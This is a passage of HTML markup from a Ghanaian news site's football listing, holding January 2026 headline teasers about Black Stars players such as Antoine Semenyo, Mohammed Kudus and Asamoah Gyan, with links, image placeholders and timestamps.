            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/otto-addo-visits-leicester-city-duo-jordan-ayew-and-abdul-fatawu-issahaku/"  rel="bookmark" title="Otto Addo visits Leicester City duo Jordan Ayew and Abdul Fatawu Issahaku">Otto Addo visits Leicester City duo Jordan Ayew and Abdul Fatawu...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:33:45+00:00" >January 16, 2026 7:33 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/afcon-is-like-world-cup-to-me-asamoah-gyan/"  rel="bookmark" class="td-image-wrap " title="AFCON is like World Cup to me &#8211; Asamoah Gyan" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/06/Asamoah-Gyan-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/06/Asamoah-Gyan-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/06/Asamoah-Gyan-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="AFCON is like World Cup to me &#8211; Asamoah Gyan" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/afcon-is-like-world-cup-to-me-asamoah-gyan/"  rel="bookmark" title="AFCON is like World Cup to me &#8211; Asamoah Gyan">AFCON is like World Cup to me &#8211; Asamoah Gyan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:01:04+00:00" >January 16, 2026 7:01 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/ghanas-rivalry-with-nigeria-is-based-on-competition-not-hatred-asamoah-gyan/"  rel="bookmark" class="td-image-wrap " title="Ghana&#8217;s rivalry with Nigeria is based on competition, not hatred – Asamoah Gyan" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-03-at-8.30.07-AM-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-03-at-8.30.07-AM-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-03-at-8.30.07-AM-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ghana&#8217;s rivalry with Nigeria is based on competition, not hatred – Asamoah Gyan" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ghanas-rivalry-with-nigeria-is-based-on-competition-not-hatred-asamoah-gyan/"  rel="bookmark" title="Ghana&#8217;s rivalry with Nigeria is based on competition, not hatred – Asamoah Gyan">Ghana&#8217;s rivalry with Nigeria is based on competition, not hatred –...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:54:14+00:00" >January 16, 2026 6:54 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/sunderland-didnt-force-me-but-asamoah-gyan/"  rel="bookmark" class="td-image-wrap " title="Sunderland didn’t force me, but&#8230; – Asamoah Gyan" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.57.04-PM-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.57.04-PM-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.57.04-PM-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sunderland didn’t force me, but&#8230; – Asamoah Gyan" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/sunderland-didnt-force-me-but-asamoah-gyan/"  rel="bookmark" title="Sunderland didn’t force me, but&#8230; – Asamoah Gyan">Sunderland didn’t force me, but&#8230; – Asamoah Gyan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:00:31+00:00" >January 15, 2026 5:00 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/uae-stint-was-the-highlight-of-my-career-asamoah-gyan/"  rel="bookmark" class="td-image-wrap " title="UAE stint was the highlight of my career – Asamoah Gyan" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.55.51-PM-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.55.51-PM-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-2.55.51-PM-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UAE stint was the highlight of my career – Asamoah Gyan" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/uae-stint-was-the-highlight-of-my-career-asamoah-gyan/"  rel="bookmark" title="UAE stint was the highlight of my career – Asamoah Gyan">UAE stint was the highlight of my career – Asamoah Gyan</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:32:00+00:00" >January 15, 2026 3:32 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/bernardo-silva-praises-antoine-semenyo-after-flying-start-at-manchester-city/"  rel="bookmark" class="td-image-wrap " title="Bernardo Silva praises Antoine Semenyo after flying start at Manchester City" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-krFoGWQAASI6k-1-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-krFoGWQAASI6k-1-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-krFoGWQAASI6k-1-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bernardo Silva praises Antoine Semenyo after flying start at Manchester City" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/bernardo-silva-praises-antoine-semenyo-after-flying-start-at-manchester-city/"  rel="bookmark" title="Bernardo Silva praises Antoine Semenyo after flying start at Manchester City">Bernardo Silva praises Antoine Semenyo after flying start at Manchester City</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:07:53+00:00" >January 14, 2026 12:07 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-hope-his-impressive-form-continues-here-pep-guardiola-on-semenyo/"  rel="bookmark" class="td-image-wrap " title="I hope his impressive form continues here – Pep Guardiola on Semenyo" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/6-0-semenyo-324x160.webp"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/6-0-semenyo-324x160.webp 324w, https://www.adomonline.com/wp-content/uploads/2026/01/6-0-semenyo-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="I hope his impressive form continues here – Pep Guardiola on Semenyo" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-hope-his-impressive-form-continues-here-pep-guardiola-on-semenyo/"  rel="bookmark" title="I hope his impressive form continues here – Pep Guardiola on Semenyo">I hope his impressive form continues here – Pep Guardiola on...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T06:30:14+00:00" >January 13, 2026 6:30 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/andre-ayew-makes-nac-breda-debut-in-goalless-draw-against-fc-groningen/"  rel="bookmark" class="td-image-wrap " title="Andre Ayew makes NAC Breda debut in goalless draw against FC Groningen" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-VsIw4XcAAXHEC-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-VsIw4XcAAXHEC-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-VsIw4XcAAXHEC-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Andre Ayew makes NAC Breda debut in goalless draw against FC Groningen" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/andre-ayew-makes-nac-breda-debut-in-goalless-draw-against-fc-groningen/"  rel="bookmark" title="Andre Ayew makes NAC Breda debut in goalless draw against FC Groningen">Andre Ayew makes NAC Breda debut in goalless draw against FC...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T15:21:59+00:00" >January 11, 2026 3:21 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/black-stars-coach-otto-addo-visits-injured-mohammed-salisu-after-successful-surgery/"  rel="bookmark" class="td-image-wrap " title="Black Stars coach Otto Addo visits injured Mohammed Salisu after successful surgery" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-T8kPWWkAAxL7S-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-T8kPWWkAAxL7S-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-T8kPWWkAAxL7S-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Black Stars coach Otto Addo visits injured Mohammed Salisu after successful surgery" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/black-stars-coach-otto-addo-visits-injured-mohammed-salisu-after-successful-surgery/"  rel="bookmark" title="Black Stars coach Otto Addo visits injured Mohammed Salisu after successful surgery">Black Stars coach Otto Addo visits injured Mohammed Salisu after successful...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:15:15+00:00" >January 10, 2026 4:15 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/my-best-football-is-yet-to-come-says-new-man-city-signing-antoine-semenyo/"  rel="bookmark" class="td-image-wrap " title="My best football is yet to come, says new Man City signing Antoine Semenyo" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/semenyo-shirt-number-wide-1-324x160.webp"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/semenyo-shirt-number-wide-1-324x160.webp 324w, https://www.adomonline.com/wp-content/uploads/2026/01/semenyo-shirt-number-wide-1-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="My best football is yet to come, says new Man City signing Antoine Semenyo" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/my-best-football-is-yet-to-come-says-new-man-city-signing-antoine-semenyo/"  rel="bookmark" title="My best football is yet to come, says new Man City signing Antoine Semenyo">My best football is yet to come, says new Man City...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:43:54+00:00" >January 9, 2026 4:43 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/mohammed-kudus-to-sit-out-until-april-after-sustaining-thigh-injury/"  rel="bookmark" class="td-image-wrap " title="Mohammed Kudus to sit out until April after sustaining thigh injury" ><img width="1" height="1" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/Premier-League-Tottenham-Hotspur-v-Sunderland-52kgzrf2.avif"   alt="" title="Mohammed Kudus to sit out until April after sustaining thigh injury" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/mohammed-kudus-to-sit-out-until-april-after-sustaining-thigh-injury/"  rel="bookmark" title="Mohammed Kudus to sit out until April after sustaining thigh injury">Mohammed Kudus to sit out until April after sustaining thigh injury</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:32:00+00:00" >January 8, 2026 10:32 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/mohammed-kudus-to-miss-ghana-v-germany-pre-world-cup-friendly-game-due-to-thigh-injury/"  rel="bookmark" class="td-image-wrap " title="Mohammed Kudus to miss Ghana v Germany pre-World Cup friendly game due to thigh injury" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-Jk0JAWkAAP2bI-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-Jk0JAWkAAP2bI-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-Jk0JAWkAAP2bI-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mohammed Kudus to miss Ghana v Germany pre-World Cup friendly game due to thigh injury" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/mohammed-kudus-to-miss-ghana-v-germany-pre-world-cup-friendly-game-due-to-thigh-injury/"  rel="bookmark" title="Mohammed Kudus to miss Ghana v Germany pre-World Cup friendly game due to thigh injury">Mohammed Kudus to miss Ghana v Germany pre-World Cup friendly game...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:30:00+00:00" >January 8, 2026 10:30 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/we-are-losing-an-incredible-player-bournemouth-boss-iraola-on-semenyos-switch-to-man-city/"  rel="bookmark" class="td-image-wrap " title="We are losing an incredible player &#8211; Bournemouth boss Iraola on Semenyo&#8217;s switch to Man City" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-F2sJHXoAAixmn-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-F2sJHXoAAixmn-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-F2sJHXoAAixmn-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="We are losing an incredible player &#8211; Bournemouth boss Iraola on Semenyo&#8217;s switch to Man City" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/we-are-losing-an-incredible-player-bournemouth-boss-iraola-on-semenyos-switch-to-man-city/"  rel="bookmark" title="We are losing an incredible player &#8211; Bournemouth boss Iraola on Semenyo&#8217;s switch to Man City">We are losing an incredible player &#8211; Bournemouth boss Iraola on...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T07:54:14+00:00" >January 8, 2026 7:54 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/it-will-be-antoine-semenyos-last-moments-with-us-bournemouth-manager-hints-at-man-city-move/"  rel="bookmark" class="td-image-wrap " title="It will be Antoine Semenyo&#8217;s last moments with us &#8211; Bournemouth manager hints at Man City move" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G-F2VEmWsAA0UUa-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G-F2VEmWsAA0UUa-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G-F2VEmWsAA0UUa-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="It will be Antoine Semenyo&#8217;s last moments with us &#8211; Bournemouth manager hints at Man City move" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/it-will-be-antoine-semenyos-last-moments-with-us-bournemouth-manager-hints-at-man-city-move/"  rel="bookmark" title="It will be Antoine Semenyo&#8217;s last moments with us &#8211; Bournemouth manager hints at Man City move">It will be Antoine Semenyo&#8217;s last moments with us &#8211; Bournemouth...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T07:29:50+00:00" >January 8, 2026 7:29 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-we-want-both-benjamin-asare-and-solomon-agbetsi-to-make-ghanas-final-squad-hearts-of-oak/"  rel="bookmark" class="td-image-wrap " title="2026 WC: We want both Benjamin Asare and Solomon Agbetsi to make Ghana&#8217;s final squad &#8211; Hearts of Oak" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/591750659_122128926470987880_4321167699778992419_n-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/591750659_122128926470987880_4321167699778992419_n-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/591750659_122128926470987880_4321167699778992419_n-526x261.jpg 526w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: We want both Benjamin Asare and Solomon Agbetsi to make Ghana&#8217;s final squad &#8211; Hearts of Oak" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-we-want-both-benjamin-asare-and-solomon-agbetsi-to-make-ghanas-final-squad-hearts-of-oak/"  rel="bookmark" title="2026 WC: We want both Benjamin Asare and Solomon Agbetsi to make Ghana&#8217;s final squad &#8211; Hearts of Oak">2026 WC: We want both Benjamin Asare and Solomon Agbetsi to...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T08:50:44+00:00" >January 7, 2026 8:50 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2-26-wc-mohammed-salisus-injury-a-big-blow-to-black-stars-laryea-kingston/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Mohammed Salisu&#8217;s injury a big blow to Black Stars &#8211; Laryea Kingston" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-06-125340-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-06-125340-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-06-125340-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Mohammed Salisu&#8217;s injury a big blow to Black Stars &#8211; Laryea Kingston" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2-26-wc-mohammed-salisus-injury-a-big-blow-to-black-stars-laryea-kingston/"  rel="bookmark" title="2026 WC: Mohammed Salisu&#8217;s injury a big blow to Black Stars &#8211; Laryea Kingston">2026 WC: Mohammed Salisu&#8217;s injury a big blow to Black Stars...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T13:10:44+00:00" >January 6, 2026 1:10 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/jordan-ayew-and-fatawu-issahaku-score-in-leicester-city-win-over-west-brom/"  rel="bookmark" class="td-image-wrap " title="Jordan Ayew and Fatawu Issahaku score in Leicester City win over West Brom" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-225138-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-225138-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-225138-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Jordan Ayew and Fatawu Issahaku score in Leicester City win over West Brom" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/jordan-ayew-and-fatawu-issahaku-score-in-leicester-city-win-over-west-brom/"  rel="bookmark" title="Jordan Ayew and Fatawu Issahaku score in Leicester City win over West Brom">Jordan Ayew and Fatawu Issahaku score in Leicester City win over...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T19:11:00+00:00" >January 5, 2026 7:11 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-assign-scouts-to-monitor-group-opponents-black-stars-technical-team-told/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Assign scouts to monitor group opponents &#8211; Black Stars technical team told" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-19-112000-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-19-112000-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/03/Screenshot-2025-03-19-112000-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Assign scouts to monitor group opponents &#8211; Black Stars technical team told" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-assign-scouts-to-monitor-group-opponents-black-stars-technical-team-told/"  rel="bookmark" title="2026 WC: Assign scouts to monitor group opponents &#8211; Black Stars technical team told">2026 WC: Assign scouts to monitor group opponents &#8211; Black Stars...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T10:27:27+00:00" >January 3, 2026 10:27 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
